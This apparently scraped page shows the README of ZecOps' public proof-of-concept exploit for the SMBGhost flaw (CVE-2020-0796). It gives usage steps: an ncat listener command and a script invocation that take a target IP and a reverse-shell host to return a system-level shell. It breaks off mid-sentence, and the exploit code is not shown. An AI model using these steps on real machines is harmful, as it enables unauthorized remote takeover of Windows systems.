 Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
(c) 2020 ZecOps, Inc. - https://www.zecops.com - Find Attackers' Mistakes
Remote Code Execution POC for CVE-2020-0796 / "SMBGhost"
Expected outcome: Reverse shell with system access.
Intended only for educational and testing in corporate environments.
ZecOps takes no responsibility for the code, use at your own risk.
Please contact sales@ZecOps.com if you are interested in agent-less DFIR tools for Servers, Endpoints, and Mobile
Devices to detect SMBGhost and other types of attacks automatically.
Usage
• Make sure Python and ncat are installed.
• Run calc_target_offsets.bat on the target computer, and adjust the offsets at the top of the
SMBleedingGhost.py file according to the script output (also see the note below).
• Run ncat with the following command line arguments:
ncat -lvp <port>
Where <port> is the port number ncat will be listening on.
• Run SMBleedingGhost.py with the following command line arguments:
SMBleedingGhost.py <target_ip> <reverse_shell_ip> <reverse_shell_port>
Where <target_ip> is the IP address of the target, vulnerable computer. <reverse_shell_ip> and
<reverse_shell_port> are the IP address and the port number ncat is listening on.
• If all goes well, ncat will display a shell that provides system access to the target computer.
Note: You might be wondering why it's necessary to run the calc_target_offsets.bat script on the target computer,
Languages
Python 68.3% Assembly 28.9%
Batchfile 2.8%
DELL